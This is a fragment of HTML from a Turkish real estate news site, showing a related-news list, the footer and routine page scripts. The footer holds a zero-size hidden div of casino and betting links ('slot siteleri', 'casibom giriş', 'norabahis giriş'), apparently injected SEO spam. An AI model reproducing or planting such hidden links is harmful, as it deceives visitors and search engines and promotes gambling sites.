bir kez daha Murat Kurum oldu!</a></h3></div></div></div><div class="col-lg-12 col-md-12"><div class="single-more-news"><img src="https://www.emlaktasondakika.com/img/r/337x190/2024/05/02052024110309-1714636989_1.jpg" alt="Antalya yılın ilk 4 ayında 2 milyon 66 bin 962 yabancı turisti ağırladı!"><div class="news-content"><ul><li><i class="icofont-calendar"></i> 26.01.2026</li></ul><h3><a href="https://www.emlaktasondakika.com/turizm/antalya-yilin-ilk-4-ayinda-2-milyon-66-bin-962-yabanci-turisti-agirladi-193785.html" >Antalya yılın ilk 4 ayında 2 milyon 66 bin 962 yabancı turisti ağırladı!</a></h3></div></div></div><div class="col-lg-12 col-md-12"><div class="single-more-news"><img src="https://www.emlaktasondakika.com/img/r/337x190/2024/05/02052024104456-1714635896_1.jpg" alt="Elektrik santrallerine 501 milyon lira mekanizma desteği!"><div class="news-content"><ul><li><i class="icofont-calendar"></i> 26.01.2026</li></ul><h3><a href="https://www.emlaktasondakika.com/guncel/elektrik-santrallerine-501-milyon-lira-mekanizma-destegi-193783.html" >Elektrik santrallerine 501 milyon lira mekanizma desteği!</a></h3></div></div></div><div class="col-lg-12 col-md-12"><div class="single-more-news"><img src="https://www.emlaktasondakika.com/img/r/337x190/2024/05/02052024094615-1714632375_1.jpg" alt="Edirne&#039;de Mezitbey Hamamı&#039;nın restorasyonu sürüyor!"><div class="news-content"><ul><li><i class="icofont-calendar"></i> 26.01.2026</li></ul><h3><a href="https://www.emlaktasondakika.com/restorasyon-kazi/edirne-de-mezitbey-hamami-nin-restorasyonu-suruyor-193782.html" >Edirne&#039;de Mezitbey Hamamı&#039;nın restorasyonu sürüyor!</a></h3></div></div></div><div class="col-lg-12 col-md-12"><div class="single-more-news"><img src="https://www.emlaktasondakika.com/img/r/337x190/2024/05/02052024094356-1714632236_1.jpg" alt="Türkiye&#039;de yılın 3 ayında kruvaziyer yolcu trafiği 61 bini aştı!"><div class="news-content"><ul><li><i class="icofont-calendar"></i> 26.01.2026</li></ul><h3><a href="https://www.emlaktasondakika.com/turizm/turkiye-de-yilin-3-ayinda-kruvaziyer-yolcu-trafigi-61-bini-asti-193781.html" >Türkiye&#039;de yılın 3 ayında kruvaziyer yolcu trafiği 61 bini aştı!</a></h3></div></div></div><div class="col-lg-12 col-md-12"><div class="single-more-news"><img src="https://www.emlaktasondakika.com/img/r/337x190/2024/04/30042024172604-1714487164_1.jpg" alt="Hatay Master Planı&#039;nın lansmanı yapıldı!"><div class="news-content"><ul><li><i class="icofont-calendar"></i> 26.01.2026</li></ul><h3><a href="https://www.emlaktasondakika.com/sektorden-haberler/hatay-master-plani-nin-lansmani-yapildi-193778.html" >Hatay Master Planı&#039;nın lansmanı yapıldı!</a></h3></div></div></div><div class="col-lg-12 col-md-12"><div class="single-more-news"><img src="https://www.emlaktasondakika.com/img/r/337x190/2024/04/30042024112750-1714465670_1.jpg" alt="Türkiye&#039;nin turizm geliri yılın ilk çeyreğinde yıllık bazda yüzde 5,4 arttı!"><div class="news-content"><ul><li><i class="icofont-calendar"></i> 26.01.2026</li></ul><h3><a href="https://www.emlaktasondakika.com/turizm/turkiye-nin-turizm-geliri-yilin-ilk-ceyreginde-yillik-bazda-yuzde-5-4-artti-193770.html" >Türkiye&#039;nin turizm geliri yılın ilk çeyreğinde yıllık bazda yüzde 5,4 arttı!</a></h3></div></div></div></div></div></div></div></section><!-- End More News Area DETAY ALT MANŞET --><!-- Start Footer Area --><footer class="footer-area"><div class="container"><div class="row"><div class="col-lg-5 col-md-6"><div class="single-footer-widget"><a href="https://www.emlaktasondakika.com"><img src="https://www.emlaktasondakika.com/esd/assets/img/logo_b.png" /></a><div class="contact-info" style="margin-top: 10px;"><p>Türkiye'deki en son konut ve emlak haberleri, devam eden konut ve her türlü ev dekorasyon projelerini buradan takip edebilirsiniz.</p></div></div></div><div class="col-lg-4 col-md-6"><div class="single-footer-widget"><h3>İletişim Bilgileri</h3><div class="contact-info"><ul><li><i class="icofont-google-map"></i> 29 Ekim Caddesi  Vizyon Park Ofis Blokları  2. Blok Kat:9 Yenibosna - İSTANBUL</li><li><i class="icofont-phone"></i><a href="tel:0212 454 4200">0212 454 4200</a></li><li><i class="icofont-envelope"></i><a href="/cdn-cgi/l/email-protection#3c59585548534e7c5951505d57485d4f5352585d5755575d125f5351"><span class="__cf_email__" data-cfemail="c9acada0bda6bb89aca4a5a8a2bda8baa6a7ada8a2a0a2a8e7aaa6a4">[email&#160;protected]</span></a></li></ul></div></div></div><div class="col-lg-3 col-md-6"><div class="single-footer-widget"><h3 style="text-align: center;">Sosyal Medya</h3><div class="connect-social" style="text-align: center;"><ul><li><a href="https://www.facebook.com/emlaktasondakika" target="_blank"><i class="icofont-facebook"></i></a></li><li><a href="https://twitter.com/Emlaksondakika" target="_blank"><i class="icofont-twitter"></i></a></li><li><a href="https://www.instagram.com/emlaktasondakika" target="_blank"><i class="icofont-instagram"></i></a></li><li><a href="https://www.youtube.com/channel/UCYrw143_3OGqXe7AhvwEjDQ" target="_blank"><i class="icofont-youtube"></i></a></li><li><a href="https://www.linkedin.com/company/emlaktasondakika" target="_blank"><i class="icofont-linkedin"></i></a></li></ul></div></div></div></div></div><div class="copyright-area"><div class="container"><div class="row align-items-center"><div class="col-lg-6 col-md-12"><p>Copyrights © 2010-2021 All Rights Reserved by Emlak Haberleri</p></div><div class="col-lg-6 col-md-12"><ul class="footer-nav"><div style="height:0pt; overflow:auto; position:fixed; width:0pt">Türkiye'nin Casino ve Slot Siteleri, bahis alabilir ve etkinliklere katılabilirsiniz. <a href="https://www.outlookindia.com/gadgets/en-%C4%B0yi-casino-siteleri-g%C3%BCvenilir-slot-siteleri-bahis-siteleri-news-342505" title="slot siteleri">slot siteleri</a><a href="https://www.outlookindia.com/gadgets/en-%C4%B0yi-casino-siteleri-g%C3%BCvenilir-slot-siteleri-bahis-siteleri-news-342505" title="casino siteleri">casino siteleri</a><a href="https://www.outlookindia.com/business/casibom-casibom-giri%C5%9F-casibom-g%C3%BCncel-giri%C5%9F-news-326684" title="casibom giriş">casibom giriş</a><a href="https://www.outlookindia.com/gadgets/norabahis-g%C3%BCncel-giri%C5%9F-son-eri%C5%9Fim-linki-news-342041" title="norabahis giriş">norabahis giriş</a></div><ul><li><a href="../kunye.html">Künye</a></li><li><a href="../iletisim">İletişim</a></li><li><a href="../kvkk.html">KVKK</a></li></ul></ul></div></div></div></div></footer><!-- End Footer Area --><div class="go-top"><i class="icofont-swoosh-up"></i></div><!-- Show Error Modal --><div class="modal fade error" id="error" tabindex="-1" role="dialog" aria-labelledby="error-message" aria-hidden="true"><div class="modal-dialog modal-dialog-centered login-pop-form" role="document"><div class="modal-content" id="sign-up"><span class="mod-close" data-dismiss="modal" aria-hidden="true"><i class="ti-close"></i></span><div class="modal-body"><h2 class="modal-header-title" id="error-title">Bir Hata Oldu!</h2><div class="modal-divider"><span id="error-message">Mesaj</span></div></div></div></div></div><!-- End Modal --><!-- Jquery Min JS --><script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script src="https://www.emlaktasondakika.com/esd/assets/js/jquery.min.js"></script><!-- Popper Min JS --><script src="https://www.emlaktasondakika.com/esd/assets/js/popper.min.js"></script><!-- Bootstrap Min JS --><script src="https://www.emlaktasondakika.com/esd/assets/js/bootstrap.min.js"></script><!-- MeanMenu JS --><script src="https://www.emlaktasondakika.com/esd/assets/js/jquery.meanmenu.js"></script><!-- MixItUp Min JS --><script src="https://www.emlaktasondakika.com/esd/assets/js/mixitup.min.js"></script><!-- Owl Carousel Min JS --><script src="https://www.emlaktasondakika.com/esd/assets/js/owl.carousel.min.js"></script><!-- Magnific Popup Min JS --><script src="https://www.emlaktasondakika.com/esd/assets/js/jquery.magnific-popup.min.js"></script><!-- Form Validator Min JS --><script src="https://www.emlaktasondakika.com/esd/assets/js/form-validator.min.js"></script><!-- Contact Form Script JS --><script src="https://www.emlaktasondakika.com/esd/assets/js/contact-form-script.js"></script><!-- ajaxChimp Min JS --><script src="https://www.emlaktasondakika.com/esd/assets/js/jquery.ajaxchimp.min.js"></script><!-- Main JS --><script src="https://www.emlaktasondakika.com/esd/assets/js/main.js?v=2"></script><script>
    function search(e) {
        // look for window.event in case event isn't passed in
        e = e || window.event;
        if (e.keyCode == 13) {
            document.getElementById('saerch-box-text').click();
            location.href = ("https://www.emlaktasondakika.com" + "/search?q=" + e.target.value);
            return false;
        }
        return true;
    }
    function AutoRefresh( t ) {
        setTimeout("location.reload(true);", t);
    }
    function searchMobile(){
        var searchText = document.getElementById('header-search-mobil').value;
        if(searchText.length > 3){
            location.href = ("https://www.emlaktasondakika.com" + "/search?q=" + searchText);
        }
    }
</script><script src="https://www.emlaktasondakika.com/esd/assets/js/jquery.twbsPagination.min.js"></script><script type="text/javascript">
        $(function () {
            window.PaginationObject = $('.pagination').twbsPagination({
                totalPages: 1,
                visiblePages: 6,
                startPage: 1,
                next: "&raquo;",
                last: "&raquo;&raquo;",
                prev: "&laquo;",
                first: "&laquo;&laquo;",
                onPageClick: function (event, page) {
                    if (page !== 1) {
                        location.href = 'https://www.emlaktasondakika.com/haber/muğla sosyal konut?sayfa=' + page;
                    }
                }
            }).on('page', function (event, page) {
                // console.info(page + ' (from event listening)');
            });
        });
    </script></body></html>